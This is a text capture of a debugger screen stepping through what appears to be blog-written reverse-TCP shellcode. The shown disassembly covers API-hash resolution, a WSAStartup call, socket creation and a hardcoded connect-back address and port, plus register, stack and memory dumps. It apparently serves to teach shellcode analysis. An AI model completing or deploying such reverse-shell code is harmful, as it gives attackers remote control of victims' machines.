 reverse_tcp_blog.exe - PID: 9348 - Module: reverse_tcp_blog.exe - Thread: Main Thread 8204 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Jul 1 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
004010B6 50 push eax Arg4
004010B7 33C9 xor ecx,ecx
004010B9 B1 03 mov cl,3
004010BB 68 CBEDFC3B push 3BFCEDCB Arg3 = 3BFCEDCB
004010C0 68 D909F5AD push ADF509D9 Arg2 = ADF509D9
004010C5 68 ECF9AA60 push 60AAF9EC Arg1 = 60AAF9EC
004010CA E8 97FFFFFF call <reverse_tcp_blog.sub_401066> sub_401066
EDX 004010CF B8 AA636D64 mov eax,646D63AA
004010D4 C1E8 08 shr eax,8
004010D7 50 push eax Arg4
004010D8 54 push esp Arg3
004010D9 33C0 xor eax,eax
004010DB 66:B8 9001 mov ax,190
004010DF 2BE0 sub esp,eax
004010E1 54 push esp Arg2
EIP 004010E2 50 push eax Arg1
004010E3 FF55 F8 call dword ptr ss:[ebp-8] sub_[ebp-8]
004010E6 33C0 xor eax,eax
004010E8 50 push eax
004010E9 50 push eax
004010EA 50 push eax Arg4
004010EB 50 push eax Arg3
004010EC 40 inc eax
004010ED 50 push eax Arg2
004010EE 40 inc eax
004010EF 50 push eax Arg1
004010F0 FF55 F4 call dword ptr ss:[ebp-C] sub_[ebp-C]
004010F3 8BF0 mov esi,eax
004010F5 68 C0A86E01 push 16EA8C0
004010FA B8 0201115C mov eax,5C110102
Hide FPU
EAX 00000190 L'Ɛ'
EBX 0018FF74 <&WSAStartup>
ECX 00000000
EDX 004010CF reverse_tcp_blog.004010CF
EBP 0018FF7C <&ExitProcess>
ESP 0018FDD0 "Ôý\x18"
ESI 00000000
EDI 00000000
EIP 004010E2 reverse_tcp_blog.004010E2
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
Default (stdcall) 5 Unlocked
1: [esp+4] 00000000
2: [esp+8] 02010003
3: [esp+C] 01B2B297
4: [esp+10] FFFFFFFE
5: [esp+14] 7795304D ntdll.7795304D
esp=0018FDD0 "Ôý\x18"
.text:004010E1 reverse_tcp_blog.exe:$10E1 #2E1
0018FDD4 is the address at which the WSAData will be stored.
just after the 'push esp'
190h
At present all
this is garbage
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
77930000 8B 44 24 04 CC C2 04 00 CC 90 C3 90 CC C3 90 90 .D$.ÌÂ..Ì.Ã.ÌÃ..
77930010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
77930020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
77930030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
77930040 8B 4C 24 04 F6 41 04 06 74 05 E8 A1 1D 01 00 B8 .L$.öA..t.è¡...¸
77930050 01 00 00 00 C2 10 00 90 8D 84 24 DC 02 00 00 64 ....Â.....$Ü...d
77930060 8B 0D 00 00 00 00 BA 40 00 93 77 89 08 89 50 04 ......º@..w...P.
77930070 64 A3 00 00 00 00 58 8D 7C 24 0C FF D0 8B 8F CC d£....X.|$.ÿÐ..Ì
77930080 02 00 00 64 89 0D 00 00 00 00 6A 01 57 E8 8E FE ...d......j.Wè.þ
77930090 00 00 8B F0 56 E8 13 38 05 00 EB F8 C2 10 00 90 ...ðVè.8..ëøÂ...
779300A0 64 8B 0D 30 00 00 00 8B 49 10 F6 41 0A 08 75 15 d..0....I.öA..u.
0018FDD0 0018FDD4
0018FDD4 00000000
0018FDD8 02010003
0018FDDC 01B2B297
0018FDE0 FFFFFFFE
0018FDE4 7795304D return to ntdll.7795304D
0018FDE8 77952C45 return to ntdll.77952C45
0018FDEC 00000000
0018FDF0 002A0000 "†…]Øï¡"
0018FDF4 00000008
0018FDF8 002A5280 "4…\\kê¡"
0018FDFC 0018FEEC "MO•wE,•w"
0018FE00 77953071 return to ntdll.77953071
Command: Default
Paused Breakpoint deleted! Time Wasted Debugging: 1:23:24:39